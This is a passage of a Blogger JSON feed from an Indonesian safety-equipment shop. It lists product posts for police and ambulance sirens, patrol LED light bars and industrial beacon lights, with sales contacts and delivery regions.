MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4593230456061563767\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html","title":" Lampu Pertambangan Lightbar Model Strobo LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s72-c\/0813%203989%203673%20(92).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8676019125894576079"},"published":{"$t":"2024-10-06T05:30:00.000-07:00"},"updated":{"$t":"2024-10-06T05:30:22.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Siren Patwal Ambulan LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Rotary Siren Patwal Ambulan LED 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s300\/0813%203989%203673%20(91).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s16000\/0813%203989%203673%20(91).png\" title=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Siren Patwal Ambulan LED 12V\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html\"\u003ELampu Patwal LED Merah Biru Intuk Dishub\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8676019125894576079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html","title":"Lampu Rotary Siren Patwal Ambulan LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s72-c\/0813%203989%203673%20(91).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1369761984324406481"},"published":{"$t":"2024-10-06T05:25:00.000-07:00"},"updated":{"$t":"2024-10-06T05:25:02.875-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah Biru Intuk Dishub"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Patwal LED Merah Biru Intuk Dishub , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s300\/0813%203989%203673%20(90).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah Biru Intuk Dishub\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s16000\/0813%203989%203673%20(90).png\" title=\"Lampu Patwal LED Merah Biru Intuk Dishub\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah Biru Intuk Dishub\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explosion-proof-alarm-senbei-220v.html\"\u003ELampu Sirine Exlosion Proof Alarm Senbei 220v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1369761984324406481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html","title":"Lampu Patwal LED Merah Biru Intuk Dishub"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s72-c\/0813%203989%203673%20(90).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8132591020180830517"},"published":{"$t":"2024-10-06T05:03:00.000-07:00"},"updated":{"$t":"2024-10-06T05:03:11.077-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Polisi Patwal Type Landun CJB100PD"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Polisi Patwal Type Landun CJB100PD , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s300\/0813%203989%203673%20(87).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Polisi Patwal Type Landun CJB100PD\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s16000\/0813%203989%203673%20(87).png\" title=\"Sirine Polisi Patwal Type Landun CJB100PD\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nsirine patwal polisi merk LANDUN original tipe CjB-100 PD komplit speaker, toa, ampli, jumper.\u003Cbr \/\u003E\npower 100watt\u003Cbr \/\u003E\njumper included (DN4\/DN7)\u003Cbr \/\u003E\nspeaker LANDUN YH110 Black\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Polisi Patwal Type Landun CJB100PD\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html\"\u003ESirine Polisi Patwal Landun Type CJB200DA\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8132591020180830517\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-type-landun-cbj100pd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8132591020180830517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8132591020180830517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-type-landun-cbj100pd.html","title":"Sirine Polisi Patwal Type Landun CJB100PD"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s72-c\/0813%203989%203673%20(87).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4050750145098748486"},"published":{"$t":"2024-10-06T04:54:00.000-07:00"},"updated":{"$t":"2024-10-06T04:54:41.162-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Polisi Patwal Landun Type CJB200DA"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Polisi Patwal Landun Type CJB200DA , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s300\/0813%203989%203673%20(86).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Polisi Patwal Landun Type CJB200DA\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s16000\/0813%203989%203673%20(86).png\" title=\"Sirine Polisi Patwal Landun Type CJB200DA\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine Polisi \/ Patwal LANDUN dengan suara yang paling kencang diantara tipe-tipe lainnya. LANDUN CJB200DA dengan controller handheld sehingga nyaman dan mudah dioperasikan. Dengan sistem sekering berlapis sehingga lebih aman dari korslet. Handheld terdiri dari switch on\/off, microphone, volume, 2 tombol lampu, 3 tombol suara pendek, 5 tombol suara panjang.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIsi kemasan :\u003Cbr \/\u003E\n1 unit ampli sirine LANDUN CJB200DA\u003Cbr \/\u003E\n1 unit handheld all-in-one controller\u003Cbr \/\u003E\n1 unit speaker LANDUN YH200\u003Cbr \/\u003E\n1 set kabel - kabel siap pasang\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Polisi Patwal Landun Type CJB200DA\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html\"\u003ELampu Industri Menics 3 Lampu Red\/Yellow\/Green\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4050750145098748486\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4050750145098748486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4050750145098748486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html","title":"Sirine Polisi Patwal Landun Type CJB200DA"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s72-c\/0813%203989%203673%20(86).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3340839150611149753"},"published":{"$t":"2024-10-06T02:45:00.000-07:00"},"updated":{"$t":"2024-10-06T02:45:05.833-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Industri Menics 3 Lampu Red\/Yellow\/Green , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s300\/0813%203989%203673%20(84).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s16000\/0813%203989%203673%20(84).png\" title=\"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nRotating Beacon Tower Light\u003Cbr 